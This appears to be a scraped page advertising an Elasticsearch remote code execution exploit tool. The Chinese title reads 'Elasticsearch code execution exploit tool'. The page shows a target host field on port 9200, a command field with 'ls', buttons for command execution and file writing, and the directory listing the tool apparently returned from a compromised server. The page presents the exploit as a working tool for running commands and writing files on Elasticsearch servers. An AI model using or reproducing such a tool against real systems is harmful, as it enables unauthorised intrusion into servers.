 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://6 09:9200/ CMD: ls 命令执行
命令执行 写文件
bin
config
java_pid28052.hprof
java_pid29789.hprof
lib
LICENSE
plugins
README.md
work
zone.wooyun.org